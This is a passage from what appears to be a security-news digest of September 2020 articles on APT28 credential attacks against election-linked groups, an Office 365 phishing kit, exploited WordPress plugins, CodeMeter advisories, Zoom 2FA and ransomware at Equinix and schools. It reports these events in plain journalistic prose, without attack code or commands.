Microsoft researchers have tied APT28 (a.k.a. Strontium, Sofacy or Fancy Bear) to this newly uncovered pattern of O365 activity, which began in April and is ongoing. The attacks have been aimed mainly at U.S. and U.K. organizations directly involved in political elections.
The APT often works to obtain valid credentials in order to mount espionage campaigns or move laterally through networks – in fact, Microsoft telemetry shows that the group launched credential-harvesting attacks against tens of thousands of accounts at more than 200 organizations between last September and June. Between August 18 and September 3, the group (unsuccessfully) targeted 6,912 O365 accounts belonging to 28 organizations.
Threatpost Webinar Promo Bug Bounty
Click to Register
“Not all the targeted organizations were election-related,” the firm explained, in a blog posted on Friday. “However, we felt it important to highlight a potential emerging threat to the 2020 U.S. Presidential Election and future electoral contests in the U.K.”
The activity dovetails with other recent Microsoft findings that, just months before the U.S. presidential election, hackers from Russia, China and Iran are ramping up phishing and malware attacks against campaign staffers. It should be noted that APT28 is widely seen as responsible for election-meddling in 2016 and the attack on the Democratic National Committee (including by the U.S. government).
Raking in a Fall “Harvest”
While APT28 relied heavily upon spear-phishing in its credential harvesting efforts going into the 2016 Presidential Election, this time around it’s turning to brute-forcing and password-spraying.
“This shift in tactics, also made by several other nation-state actors, allows them to execute large-scale credential-harvesting operations in a more anonymized manner,” according to Microsoft. “The tooling Strontium is using routes its authentication attempts through a pool of approximately 1,100 IPs, the majority associated with the Tor anonymizing service.”
This pool of infrastructure — the “tooling” — is quite fluid and dynamic, according to the research, with an average of approximately 20 IPs added and removed from it per day. The attacks utilized a daily average of 1,294 IPs associated with 536 netblocks and 273 ASNs; and, organizations typically see more than 300 authentication attempts per hour per targeted account over the course of several hours or days.
“Strontium’s tooling alternates its authentication attempts amongst this pool of IPs approximately once per second,” Microsoft researchers said. “Considering the breadth and speed of this technique, it seems likely that Strontium has adapted its tooling to use an anonymizer service to obfuscate its activity, evade tracking and avoid attribution.”
APT28 has also been observed using password-spraying – a slight twist on the high-volume brute-forcing efforts described above.
“The tooling attempts username/password combinations in a ‘low-‘n-slow’ manner,” explained Microsoft researchers. “Organizations targeted by the tooling running in this mode typically see approximately four authentication attempts per hour per targeted account over the course of several days or weeks, with nearly every attempt originating from a different IP address.”
Activity overview. Source: Microsoft
Overall, organizations targeted by these attacks saw widespread authentication attempts throughout their footprints, with an average of 20 percent of total accounts suffering an attack.
“In some instances…the tooling may have discovered these accounts simply by attempting authentications against a large number of possible account names until it found ones that were valid,” according to the computing giant.
APT28 — believed to be tied to Russian military intelligence — has attacked more than 200 organizations this year, including political campaigns, advocacy groups, parties and political consultants, Microsoft noted. These include think-tanks such as The German Marshall Fund of the United States, The European People’s Party, and various U.S.-based consultants serving Republicans and Democrats. Organizations and individuals can protect themselves by applying multifactor authentication (MFA) and actively monitoring for failed authentications for the cloud service.
“There are some very simple steps businesses and targeted individuals can take to significantly improve the security of their accounts and make these types of attacks much more difficult,” Microsoft noted.
Office 365 Phishing Attack Leverages Real-Time Active Directory Validation
12.9.20 Attack Threatpost
Attackers check the victims’ Office 365 credentials in real time as they are typed into the phishing landing page, by using authentication APIs.
Researchers have uncovered a phishing attack using a new technique: Attackers are making use of authentication APIs to validate victims’ Office 365 credentials – in real time – as they enter them into the landing page.
Authentication APIs are used by apps and services running on the users’ behalf to access their data, Prashanth Arun, head of Data Science at Armorblox, told Threatpost. Office 365 requires app registrations to use APIs – but registrations require only an email address, making them seamless for attackers to leverage. Some additional configuration for the app also requires users to specify a website to “receive” authentication info, Arun added.
In a phishing attack recently spotted by researchers, the attacker used the authentication APIs to cross check the credentials of a senior executive at a large enterprise firm with the organization’s Azure Active directory. Active Directory (AD) is Microsoft’s proprietary directory service, which allows administrators to manage permissions and access to network resources. The authentication APIs use Azure AD to provide authentication services.
In the phishing attack, access to this immediate feedback “allows the attacker to respond intelligently during the attack,” researchers with Armorblox said on Thursday. “The attacker is also immediately aware of a live compromised credential and allows him to potentially ingratiate himself into the compromised account before any remediation.”
The Phishing Email
The attack was first discovered targeting a senior executive at an unnamed company, which researchers say is an American brand named among the Top 50 most innovative companies in the world in 2019. The initial email sent to the employee had the subject line “ACH Debit Report,” mimicking an internal report, and was sent on Friday evening, when victims likely have their guard down, researchers said.
Threatpost Webinar Promo Bug Bounty
Click to Register
According to researchers, the targeted company had recently changed domains so the target’s public email address is different from the domain name used in his Active Directory login. Attackers were aware of this change, leading researchers to believe the campaign was highly targeted.
“The limited activity at the website hosting the phishing attack and the careful timing of the email to a Friday evening also suggests this is a carefully crafted attack,” researchers said. “Our estimates show there have been 120 odd visits to this website globally since the beginning of June. The sparse number shows that the phishing scams are likely targeted and not spray and pray.”
The phishing email told victims to: “Find enclosed Payment Remittance Report’ as of 7/11/2020 2:53:14 a.m. Thank you for your business!”and points to an attachment, which looks like a text file.
“Opening the attachment from Office 365 in a browser shows a website identical to the Office 365 sign on page. The username has been pre-entered. A non-standard message ‘Because you’re accessing sensitive info, you need to verify your password’ is noted,” said researchers.
Cross-Checking Credentials
Once victims entered their credentials into the phishing landing page, Azure Active Directory sign-on logs show an immediate sign-on attempt corresponding to XHR requests performed on the attachment webpage.
“There’s no special vulnerability that makes this possible, it’s a unique adoption of APIs by the adversaries,” Arun stressed in an email to Threatpost.
If authentication is successful, the user is redirected to zoom.com. However, if the authentication fails, the user is redirected to login.microsoftonline.com. This could be a way to hide the phishing attack as just another failed sign on attempt at the Office 365 portal, researchers said. If the entered password text is empty or too short, the user is forced to retry.
“Our threat researchers verified the real-time nature of the site by updating the script with a test login and a dummy password and saw a failed login attempt from Provo, Utah in the Azure Active Directory Sign-In portal,” said researchers. “As expected, the IP address (162.241.120.106) that attempted the sign-in is the same endpoint the phishing script sends the credentials.”
Upon further investigation, researchers found that the web service behind the credential phishing page is hosted on teenagemoglen[.]com, which is registered at Alibaba.com with a Singapore domain registrar since the end of May 2020.
“The website is hosted by UnifiedLayer, a hosting company based out of India, at a datacenter in Provo, Utah, United States,” they said. “The website appears to host web pages copied from another website. None of the links which allow for active engagement with a visitor appear to be active.”
WordPress Plugin Flaw Allows Attackers to Forge Emails
12.9.20 Vulnerebility Threatpost
The high-severity flaw in the Email Subscribers & Newsletters plugin by Icegram affects more than 100,000 WordPress websites.
More than 100,000 WordPress websites are affected by a high-severity flaw in a plugin that assists websites in sending out emails and newsletters to subscribers.
The vulnerability exists in the Email Subscribers & Newsletters plugin by Icegram, which enables users to collect leads, send automated new blog post notification emails. A remote, unauthenticated attacker can exploit the flaw to send forged emails to all recipients from the available lists of contacts or subscribers – with complete control over the content and subject of the email.
To fix the flaw, users must “upgrade to WordPress Email Subscribers & Newsletters plugin by Icegram version 4.5.6 or higher,” according to researchers at Tenable, who discovered the flaw, in an advisory on Thursday.
Threatpost Webinar Promo Bug Bounty
Click to Register
The flaw (CVE-2020-5780 ) ranks 7.5 out of 10 on the CVSS scale, making it high severity. It affects versions 4.5.6 and earlier of the WordPress Email Subscribers & Newsletters plugin.
The issue stems from an email forgery/spoofing vulnerability in the class-es-newsletters.php class.
“Unauthenticated users are able to send an ajax request to the admin_init hook,” Alex Peña, research engineer at Tenable, told Threatpost. “This triggers a call to the process_broadcast_submission function.”
By manipulating the request parameters, Peña said an attacker could then schedule a new broadcast to an entire list of contacts, due to a lack of an authentication mechanism in place.
“An unauthenticated user should not be capable of creating a broadcast message,” he told Threatpost.
In a real-life attack scenario, an unauthenticated, remote attacker could first send a specially crafted request to a vulnerable WordPress server. The request would then schedule a new newsletter to be sent to an entire list of contacts, where the scheduled time, contact list, subject and content of the email being broadcast can be arbitrarily set by the attacker.
“This could be used to perform a phishing attack or scam, similar to the attack experienced by Twitter recently, where individuals of a particular organization’s mailing list are targeted,” Peña told Threatpost. “As the email would come from a trusted source, recipients are more likely to trust the communication and be convinced by its content.”
Researchers notified the plugin of the issue on Aug. 26; a patch was issued earlier this week, on Tuesday. Threatpost has reached out to Icegram for further comment.
Peña told Threatpost, researchers are not aware of the flaw being exploited in the wild to date.
WordPress plugins have been found to be riddled with flaws over the past month. Earlier in August, a plugin that is designed to add quizzes and surveys to WordPress websites patched two critical vulnerabilities. The flaws could be exploited by remote, unauthenticated attackers to launch varying attacks – including fully taking over vulnerable websites. Also in August, Newsletter, a WordPress plugin with more than 300,000 installations, was discovered to have a pair of vulnerabilities that could lead to code-execution and even site takeover.
And, researchers in July warned of a critical vulnerability in a WordPress plugin called Comments – wpDiscuz, which is installed on more than 70,000 websites. The flaw gave unauthenticated attackers the ability to upload arbitrary files (including PHP files) and ultimately execute remote code on vulnerable website servers.
Threat actors target WordPress sites using vulnerable File Manager install
12.9.20 Vulnerebility Securityaffairs
Experts reported threat actors are increasingly targeting a recently addressed vulnerability in the WordPress plugin File Manager.
Researchers from WordPress security company Defiant observed a surge in the number of attacks targeting a recently addressed vulnerability in the WordPress plugin File Manager.
In early September, experts reported that hackers were actively exploiting a critical remote code execution vulnerability in the File Manager WordPress plugin that could be exploited by unauthenticated attackers to upload scripts and execute arbitrary code on WordPress sites running vulnerable versions of the plugin.
The File Manager plugin allows users to easily manage files directly from WordPress, it is currently installed on more than 700,000 WordPress sites.
The vulnerability was first discovered by Gonzalo Cruz from Arsys, the researcher also confirmed that threat actors are already exploiting the flaw to upload malicious PHP files onto vulnerable sites.
The vulnerability impacts all versions between 6.0 and 6.8 of the popular plugin.
The developers of the plugin have quickly patched the vulnerability with the release of versions 6.9.
Cruz shared his findings with WordPress security firm Wordfence and provided it a working proof of concept exploit for the flaw. The security firm confirmed the ongoing attack, its Web Application Firewall blocked over 450,000 exploit attempts during the last several days.
“The Wordfence firewall has blocked over 450,000 exploit attempts targeting this vulnerability over the past several days. We are seeing attackers attempting to inject random files, all of which appear to begin with the word “hard” or “x.”” Wordfence said.
“From our firewall attack data, it appears that attackers may be probing for the vulnerability with empty files and if successful, may attempt to inject a malicious file. Here is a list of some of the files we are seeing uploaded:
hardfork.php
hardfind.php
x.php”
Wordfence experts revealed that threat actors were trying to upload PHP files with webshells hidden within images to the wp-content/plugins/wp-file-manager/lib/files/ folder.
Now Wordfence researchers reveal that a few days after the vulnerability was addressed with the release of a patch multiple threat actors started targeting unpatched installs.
Over 1.7 million sites were targeted by hackers in a few days, and the number of attacks reached 2.6 million as of September 10.
“We’ve seen evidence of multiple threat actors taking part in these attacks, including minor efforts by the threat actor previously responsible for attacking millions of sites, but two attackers have been the most successful in exploiting vulnerable sites, and at this time, both attackers are password protecting vulnerable copies of the connector.minimal.php file,” reads the analysis published by Wordfence.
According to the experts, the first threat actor observed targeting the vulnerability at scale is Moroccan attacker that goes online with the moniker “bajatax.” The threat actors modifies the vulnerable connector.minimal.php file to prevent further attacks, he was observed adding code to exfiltrate user credentials using the Telegram messenger’s API. The attackers added the malicious code to the WordPress core user.php file and, if WooCommerce is installed, two more files are modified to steal user credentials.
Experts also observed a second threat actor targeting vulnerable websites and protecting the connector.minimal.php file with a password to prevent other infections. This threat actor is using a consistent password across infections.
The attacker inserted two copies of the backdoor, with randomized filenames ending in _index.php, into the infected website, one in the webroot and the other in a randomized writable folder of the website. The attacker uses the backdoors to modify core WordPress files to add cryptominers and SEO spam to the vulnerable websites.
Experts monitored attacks originating from more than 370,000 separate IP addresses, with almost no overlaps between the IPs addresses involved in the attacks associated with the two most active attackers.
“If you or anyone you know has had a vulnerable version of the File Manager plugin installed, we urge you to scan your site for malware using a security solution such as Wordfence.” concludes the post. “If your site has been compromised by the “bajatax” threat actor, it is critical that you completely clean your site before contacting all of your users and advising them that their credentials may have been compromised, especially if you are running an e-commerce site.”
Iran Says US Vote Hack Allegation 'Absurd'
12.9.20 BigBrothers Securityweek
Tehran on Friday hit back at allegations by Microsoft that Iran based hackers had targeted the US presidential campaigns, declaring it does not care about the election's outcome.
Microsoft claimed that it has thwarted cyber attacks by hackers from China, Russia and Iran who have been targeting staff from the campaigns of President Donald Trump and his Democratic rival Joe Biden, ahead of the November vote.
Both the Trump and Biden campaigns have been cited by media as saying they were aware of being targeted by hackers.
"The United States, which has for decades been meddling in the elections of other countries such as Iran, is in no place to make such absurd claims," state news agency IRNA quoted Iran's foreign ministry spokesman Saeed Khatibzadeh as saying.
As an instance, he pointed to the role of the US Central Intelligence Agency in a coup in 1953, which toppled hugely popular prime minister Mohammad Mosaddegh, who had called for Iran's oil to be nationalised.
It was clear that "foreign activity groups have stepped up their efforts targeting" the November 3 election, Microsoft said on Thursday.
The firm said an Iran-based group called Phosphorus has been targeting personal accounts of people associated with the Trump campaign.
"For Tehran, it does not matter who is in the White House. What matters is Washington's commitment to international rights, rules and norms, not meddling in others' affairs and acting on their commitments," Khatibzadeh said.
Decades-old tensions between Tehran and Washington have escalated since 2018, when Trump unilaterally withdrew the US from a multinational accord that limited Iran's nuclear programme. Trump subsequently reimposed crippling sanctions on Iran's economy.
Animosity further deepened after a US drone strike near Baghdad airport killed top Iranian general Qasem Soleimani in January.
Iranian officials have repeatedly said that they favour no specific candidate in the 2020 election, while also calling for Washington's return to the 2015 nuclear deal and the lifting of sanctions.
ICS Vendors Release Advisories for CodeMeter Vulnerabilities
12.9.20 ICS Securityweek
Several major industrial control system (ICS) vendors have released security advisories in response to the recently disclosed vulnerabilities affecting the CodeMeter licensing and DRM solution made by Germany-based Wibu-Systems.
CodeMeter provides license management capabilities and it’s designed to protect software against piracy and reverse engineering. It’s used for a wide range of applications, including various types of industrial products.
Industrial cybersecurity firm Claroty reported earlier this week that CodeMeter is affected by six critical and high-severity vulnerabilities that can be exploited to launch attacks against industrial systems, including to deliver malware and exploits, and shut down devices or processes.
The company’s researchers showed how an attacker can launch attacks by setting up a malicious website and luring targeted users to it, or by creating their own CodeMeter API and client and sending commands to devices running CodeMeter.
Wibu-Systems was informed about the vulnerabilities and it has released patches (version 7.10), which vendors have been encouraged to apply to their products. The United States Cybersecurity and Infrastructure Security Agency (CISA) has also released an advisory and so have many of the major ICS vendors that are impacted. Schneider Electric is not on the list, but the company is also expected to release an advisory.
ABB
ABB says the vulnerabilities impact its AC 800PEC Tool, EXC Control Terminal (ECT), Control Terminal Management Studio (CTMS), and Traction Control Terminal (TCT). The company is analyzing the flaws, and while it has yet to release patches, it has provided mitigations and workarounds that customers can use to prevent attacks.
COPA-DATA
COPA-DATA says the vulnerabilities affect its zenon Editor, zenon Runtime, zenon Analyzer, zenon Web Server, zenon logic Workbench, and straton Workbench products. The company has provided mitigations for each of the flaws and it has advised customers to update CodeMeter.
Pepperl+Fuchs
Pepperl+Fuchs says its VMT MSS and VMT IS products are affected, but only if certain components are present. VMT MSS users have been advised to update CodeMeter to version 7.10, and VMT IS users have been advised to contact VMT, which is a subsidiary.
Phoenix Contact
Phoenix Contact says only three of the CodeMeter vulnerabilities impact its PC Worx Engineer, PLCnext Engineer, FL Network Manager, E-Mobility Charging Suite and IOL-CONF products. The company has released an Activation Wizard update that installs CodeMeter 7.10 and patches the vulnerabilities.
Pilz
Pilz has determined that the security holes affect its PAS4000, PASvisu, PASloto, PNOZsigma, Live Video Server and SafetyEYE products. The company has advised customers to update CodeMeter and use a local firewall to prevent unauthorized access to devices running CodeMeter.
Rockwell Automation
Rockwell Automation (advisory available only to registered customers) has shared a long list of products that use its FactoryTalk Activation (FTA) Manager, which uses CodeMeter. The company has released an FTA update that patches the vulnerabilities.
Siemens
Siemens says the flaws affect its SIMATIC, SIMIT, SINEC, SINEMA and SPPA products. The German industrial giant has already released updates for some of the affected products, and it has provided workarounds and mitigations for the others.
WAGO
WAGO says its e!COCKPIT engineering software installation bundles are impacted, but its controllers and IO devices are not. The company expects to release an e!COCKPIT update containing the latest CodeMeter version in the fourth quarter and in the meantime it has advised customers to manually update CodeMeter.
Zoom Rolls Out 2FA Support for All Accounts
11.9.20 Safety Securityweek
Video conferencing platform Zoom this week announced that all user accounts can now benefit from improved protection, courtesy of support for Two-Factor Authentication (2FA).
With 2FA enabled on their accounts, users should be protected from security breaches, including those that originate from the Zoom platform itself, the company claims.
For 2FA, Zoom supports authentication apps that use a Time-Based One-Time Password (TOTP) protocol (such as Google Authenticator, Microsoft Authenticator, and FreeOTP), but can also deliver authentication codes via SMS or phone calls.
2FA, Zoom says, should deliver improved security to all organizations using its platform by reducing the risk of identity theft and breaches, should ensure compliance when the security of sensitive data and customer information is involved, and should reduce costs associated with the use of a Single Sign On (SSO) service.
The new layer of security can prevent bad actors from compromising accounts by simply guessing passwords, and should also make password management an easier task, the video conferencing platform says.
“Zoom offers a range of authentication methods such as SAML, OAuth, and/or password-based authentication, which can be individually enabled or disabled for an account,” the company says.
Account administrators looking to enable 2FA should sign into the Zoom Dashboard, go to the Security section in the Advanced menu, and make sure the “Sign in with Two-Factor Authentication” option is enabled.
Next, they can either enable 2FA for all users in the account, enable it for users with specific roles (they can also select the targeted roles), or enable it for users in specific groups (they need to choose the groups). The last step is to save the 2FA settings.
Attacks Targeting Recent WordPress File Manager Flaw Ramping Up
11.9.20 Attack Securityweek
Attacks targeting a recently addressed vulnerability in the WordPress plugin File Manager are ramping up, warns the Wordfence Threat Intelligence team at WordPress security company Defiant.
With over 700,000 active installs, File Manager is a highly popular WordPress plugin that provides admins with file and folder management capabilities (copy/paste, delete, download/upload, edit, and archive).
In early September 2020, the plugin’s developer addressed a critical-severity zero-day flaw that was already being actively targeted. Assessed with a CVSS score of 10, the flaw can allow attackers to remotely execute code on a vulnerable installation.
The issue is related to code taken from the elFinder project, with the File Manager developers renaming the elFinder library’s connector.minimal.php.dist file to .php, to have it execute directly. This, however, opened the plugin to attackers.
Nearly two weeks after a patch for the vulnerability was released, multiple threat actors are targeting unpatched installations, Wordfence researchers reveal.
Within days after the zero-day was patched, attackers were targeting over 1.7 million sites, but that number increased to 2.6 million as of September 10.
“We’ve seen evidence of multiple threat actors taking part in these attacks, including minor efforts by the threat actor previously responsible for attacking millions of sites, but two attackers have been the most successful in exploiting vulnerable sites, and at this time, both attackers are password protecting vulnerable copies of the connector.minimal.php file,” Wordfence notes.
The most active of the attackers is a Moroccan threat actor referred to as “bajatax,” which modifies the vulnerable connector.minimal.php file to prevent further attacks. This is the first threat actor observed targeting the vulnerability at scale.
Once it manages to compromise a website, the attacker adds code to exfiltrate user credentials using the Telegram messenger’s API. The code is added to the WordPress core user.php file and, if WooCommerce is installed, two more files are modified to steal user credentials.
A second adversary targeting the security flaw is attempting to inject a backdoor into the vulnerable websites, and is protecting the connector.minimal.php file with a password, in an attempt to prevent other infections. However, it appears that the threat actor is using a consistent password across infections.
Two copies of the backdoor are inserted into the infected website, one in the webroot and the other in a randomized writable folder, likely in an attempt to ensure persistence. The attacker leverages the backdoors to modify core WordPress files which would then be abused for monetization purposes, based on the threat actor’s previously observed modus operandi.
On many of the compromised websites, Wordfence discovered malware from multiple adversaries. Attacks targeting the vulnerability were observed originating from more than 370,000 separate IP addresses, with almost no overlaps between the IPs used by the two most active attackers.
“As more and more users update or remove the File Manager plugin, control of any infected sites will likely be split between these two threat actors,” Wordfence notes.
Site administrators are advised to update the File Manager plugin as soon as possible, but also to scan their website for possible compromise and to remove any malicious code they might find.
Russian Military Hackers Targeted Credentials at Hundreds of Organizations in US, UK
11.9.20 BigBrothers Securityweek
For the past year, Russia-linked threat actor Strontium has targeted hundreds of organizations in the United States and the United Kingdom to harvest account credentials, Microsoft reveals.
Also referred to as APT 28, Fancy Bear, Pawn Storm, Sednit, and Tsar Team, Strontium is believed to be a military unit of the Russian General Staff Main Intelligence Directorate (GRU) 85th Main Special Service Center (GTsSS).
On Thursday, Microsoft published information on a newly identified Strontium campaign that focused on harvesting Office365 credentials for tens of thousands of accounts at organizations in the US and UK, many of them directly involved in political elections.
The attacks appear to have started in September 2019, and hit more than 200 organizations by June 2020. Between August 18 and September 3, the same attacks were observed targeting 6,912 accounts at 28 organizations.
“None of these accounts were successfully compromised,” Microsoft says, underlining that not all of the targeted entities were election-related.
Previous credential-harvesting efforts from Strontium relied on spear-phishing, such as the attacks leading up to the 2016 US presidential election, but the new campaign employed brute-force/password-spray tooling instead. The shift in tactics was observed for other nation-state actors as well, as it makes attacks more difficult to attribute.
Strontium is using tools to route authentication attempts through roughly 1,100 IPs, most of which associated with the Tor anonymizing service. The pool of IPs, however, is constantly evolving, with approximately 20 IPs added/removed daily.
“STRONTIUM’s tooling alternates its authentication attempts amongst this pool of IPs approximately once per second. Considering the breadth and speed of this technique, it seems likely that STRONTIUM has adapted its tooling to use an anonymizer service to obfuscate its activity, evade tracking, and avoid attribution,” Microsoft explains.
In a two-week timeframe (August 19 – September 3), Strontium used an average of 1,294 daily IPs, associated with 536 netblocks and 273 ASNs. Some of the netblocks were more heavily used than others, and Microsoft believes that the underlying anonymization service is over-serving IPs in these specific netblocks.
“The fact that the anonymization service is over-serving specific netblocks gives defenders an opportunity to hunt for activity associated both with this STRONTIUM activity or other malicious tooling that is utilizing the same anonymization service,” the tech company says.
Strontium was also observed leveraging password-spray tools that try username-password combinations in a “low-’n-slow” manner: roughly four authentication attempts per hour for any targeted account. The attacks last days or weeks, and nearly each of the attempts originates from a different IP address.
“In brute-force mode, the tooling attempts many username: password attempts very rapidly for a much shorter time period. Organizations targeted by the tooling running in this mode typically see over 300 authentication attempts per hour per targeted account over the course of several hours or days,” the company reveals.
Strontium, Microsoft also reveals, is only one of the state-sponsored hacking groups targeting election-related organizations in the US and the UK. The China-linked Zirconium and Iran-backed Phosphorus groups were also observed engaging in such activities recently.
Data Center Provider Equinix Hit by Ransomware
11.9.20 Ransomware Securityweek
Data center and colocation services provider Equinix this week revealed that it was the victim of a ransomware attack.
Headquartered in Redwood City, California, Equinix operates over 200 data centers across 25 countries around the world.
The incident, which the data center giant disclosed earlier this week, has only impacted some of the company’s internal systems.
According to Equinix, it was able to quickly address the security incident and its teams are currently investigating the attack. Law enforcement was alerted as well.
“Our data centers and our service offerings, including managed services, remain fully operational, and the incident has not affected our ability to support our customers,” the company said.
Furthermore, Equinix points out that most of its customers “operate their own equipment within Equinix data centers,” meaning that the attack did not affect their operations. Furthermore, data on customer equipment at Equinix was not impacted either, the data center giant claims.
“The security of the data in our systems is always a top priority and we intend to take all necessary actions, as appropriate, based on the results of our investigation,” the company continues.
Equinix did not provide information on how the attackers were able to breach its systems, nor on the type of ransomware used, but BleepingComputer claims that the NetWalker ransomware was used.
The attackers apparently demanded a $4.5 million (455 bitcoin) ransom from Equinix, claiming they were able to download sensitive data from the company’s servers and threatening they would make the data public unless the ransom is paid.
In July 2020, the FBI issued an alert on NetWalker attacks targeting businesses in the United States and abroad, explaining that the malware’s operators exploit known vulnerabilities in VPN appliances and web apps, and Remote Desktop Protocol connections.
With Equinix having the credentials for tens of RDP servers sold on the dark web, it’s likely that this was the attack vector used in this incident.
“This attack once again demonstrates the importance of having security visibility into all of your company’s digital assets - both inside and outside of your perimeter. Anything that connects to your corporate infrastructure can act as an entry point for threat actors,” Hank Schless, Senior Manager, Security Solutions at Lookout, said in an emailed comment.
“Equinix is doing the right thing by putting out a statement within 72 hours, which aligns them with Article 33 of the GDPR that requires notification of a breach within that time frame. This will help minimize the long term impacts,” Schless continued.
Jamie Hart, Cyber Threat Intelligence Analyst at Digital Shadows, commented, “Organizations need to ensure that RDP servers are secure, such as prohibiting RDP connections over the open internet, using complex passwords and multifactor authentication, limiting privileged access and minimizing the number of local administrator accounts, and using Firewalls to restrict access. Also, keep software and operating systems updated and maintain a relevant and well-practiced response plan per your organization’s threat model is imperative. Finally, conduct regular security awareness training that includes instruction on how to spot phishing email, how to report suspicious emails, and when to be critical of links or attachments.”
Iran Says US Vote Hack Allegation 'Absurd'
11.9.20 BigBrothers Securityweek
Tehran on Friday hit back at allegations by Microsoft that Iran based hackers had targeted the US presidential campaigns, declaring it does not care about the election's outcome.
Microsoft claimed that it has thwarted cyber attacks by hackers from China, Russia and Iran who have been targeting staff from the campaigns of President Donald Trump and his Democratic rival Joe Biden, ahead of the November vote.
Both the Trump and Biden campaigns have been cited by media as saying they were aware of being targeted by hackers.
"The United States, which has for decades been meddling in the elections of other countries such as Iran, is in no place to make such absurd claims," state news agency IRNA quoted Iran's foreign ministry spokesman Saeed Khatibzadeh as saying.
As an instance, he pointed to the role of the US Central Intelligence Agency in a coup in 1953, which toppled hugely popular prime minister Mohammad Mosaddegh, who had called for Iran's oil to be nationalised.
It was clear that "foreign activity groups have stepped up their efforts targeting" the November 3 election, Microsoft said on Thursday.
The firm said an Iran-based group called Phosphorus has been targeting personal accounts of people associated with the Trump campaign.
"For Tehran, it does not matter who is in the White House. What matters is Washington's commitment to international rights, rules and norms, not meddling in others' affairs and acting on their commitments," Khatibzadeh said.
Decades-old tensions between Tehran and Washington have escalated since 2018, when Trump unilaterally withdrew the US from a multinational accord that limited Iran's nuclear programme. Trump subsequently reimposed crippling sanctions on Iran's economy.
Animosity further deepened after a US drone strike near Baghdad airport killed top Iranian general Qasem Soleimani in January.
Iranian officials have repeatedly said that they favour no specific candidate in the 2020 election, while also calling for Washington's return to the 2015 nuclear deal and the lifting of sanctions.
Microsoft Warns of Cyberattacks on Trump, Biden Election Campaigns
11.9.20 BigBrothers Threatpost
Just months before the U.S. presidential election, hackers from Russia, China and Iran are ramping up phishing and malware attacks against campaign staffers.
The U.S. election campaigns of both Donald Trump and Joe Biden have been targeted in a slew of recent cyberattacks, Microsoft said on Thursday.
With the U.S. presidential election a mere two months away, in recent weeks cyberattacks targeting people and organizations involved in it have ramped up — including numerous attempts against Trump and Biden staffers, Microsoft said. The tech giant has associated the unsuccessful attacks with threat groups linked to Russia, China and Iran.
“What we’ve seen is consistent with previous attack patterns that not only target candidates and campaign staffers, but also those they consult on key issues,” said Tom Burt, corporate vice president of customer security and trust with Microsoft, in a Thursday post. “The activity we are announcing today makes clear that foreign activity groups have stepped up their efforts targeting the 2020 election as had been anticipated, and is consistent with what the U.S. government and others have reported.”
Threatpost Webinar Promo Bug Bounty
Click to Register
One threat group, which Microsoft dubs Zirconium, was spotted launching thousands of attacks between March and September, resulting in nearly 150 compromises. Microsoft said the group is operating from China.
Among those that have been targeted by Zirconium include high-profile individuals associated with the election – such as staffers on the “Joe Biden for President” campaign -and prominent leaders in the international affairs community.
The threat actors, for instance, targeted “non-campaign email accounts belonging to people affiliated with the campaign,” according to Microsoft. “The group has also targeted at least one prominent individual formerly associated with the Trump Administration.”
Zirconium’s TTPs include using web “beacons” that are tied to an attacker-controlled domain. The group then sends the URL of the domain to targets via email text (or attachment) and persuades them to click the link via social engineering.
“Although the domain itself may not have malicious content, [this] allows Zirconium to check if a user attempted to access the site,” said Microsoft. “For nation-state actors, this is a simple way to perform reconnaissance on targeted accounts to determine if the account is valid or the user is active.”
Beyond politics, Zirconium has also been targeting “prominent individuals in the international affairs community, academics in international affairs from more than 15 universities,” according to Microsoft.
On the other side of the coin, the personal email accounts of staffers associated with the “Donald J. Trump for President” campaign are also being targeted, this time by another threat group called Phosphorus, which Microsoft said is operating from Iran. The group – also known as APT 35, Charming Kitten and Ajax Security Team –was first discovered targeting campaign staffers of both Trump and Biden by Google’s Threat Analysis Group in June, with phishing attacks.
The Iran-linked hacking group has been known to use phishing as an attack vector, and in February was discovered targeting public figures in phishing attacks that stole victims’ email-account information. Earlier this year, Microsoft also took control of 99 websites utilized by the threat group in attacks. Last year, Phosphorus was also discovered attempting to break into accounts associated with the 2020 reelection campaign of President Trump. And most recently, it was seen using WhatsApp and LinkedIn messages to impersonate journalists.
Another threat group seen behind recent phishing attacks targeting officials related to the U.S. elections is a group called Strontium (also known as Fancy Bear, APT28, and Sofacy), operating from Russia, said Microsoft. Microsoft assessed with “high confidence” that the group has attacked more than 200 organizations including political campaigns, advocacy groups, parties and political consultants. These include think-tanks such as The German Marshall Fund of the United States, The European People’s Party, and various U.S.-based consultants serving Republicans and Democrats.
Microsoft said that it believes the group — responsible for election-meddling in 2016 and the attack on the Democratic National Committee — is compromising targets’ email accounts in order to gather intelligence and disrupt operations. Strontium has also shaken up its techniques since the previous 2016 election, where it relied on spear-phishing to capture people’s credentials. Now, the group has been observed launching brute-force attacks and password-spraying tactics, which Microsoft said has likely allowed them to automate aspects of their operations.
“Strontium also disguised these credential-harvesting attacks in new ways, running them through more than 1,000 constantly rotating IP addresses, many associated with the Tor anonymizing service,” according to Microsoft. “Strontium even evolved its infrastructure over time, adding and removing about 20 IPs per day to further mask its activity.”
With the 2020 U.S. Presidential Election coming up, cybersecurity concerns are under the spotlight – including worries about the integrity of voting machines, the expected expansion of mail-in voting due to COVID-19 and disinformation campaigns. Previous direct hacking efforts, including in 2016, are making many wary about security risks facing the election this time around.
“We disclose attacks like these because we believe it’s important the world knows about threats to democratic processes,” said Microsoft. “It is critical that everyone involved in democratic processes around the world, both directly or indirectly, be aware of these threats and take steps to protect themselves in both their personal and professional capacities.”
The recent slew of cyberattack attempts targeting various political entities should come as no surprise, Neal Dennis, threat intelligence specialist at Cyware, told Threatpost.
“Politicians and their support staff, along with contracted service providers, should anticipate they will at some point be a target of an advanced persistent threat, not if but when,” Dennis said. “A robust and purposefully paranoid mindset around what comes to their inboxes, phones, and other communication platforms – along with strong industry best practices for password management – would serve them well, though not mitigate 100 percent of their risk.”
Ransomware And Zoom-Bombing: Cyberattacks Disrupt Back-to-School Plans
11.9.20 Ransomware Threatpost
Cyberattacks have caused several school systems to delay students’ first day back – and experts warn that new COVID-related delays could be the new “snow days.”
A slew of ransomware attacks and other cyberthreats have plagued back-to-school plans — as if dealing with the pandemic weren’t stressful enough for administrators. Just this week, attacks in Hartford, Conn. and Clark County, Nev. forced public schools to postpone the first day of school, in what security experts say is a sign of more cyberattacks to come as more students head back to the classroom.
According to a Tuesday public announcement, Hartford’s ransomware attack caused an outage of critical systems, including the school district’s software system that delivers real-time information on bus routes. That led school leaders to delay Tuesday’s first day of classes – a mix of both virtual classes and in-person learning – until Wednesday.
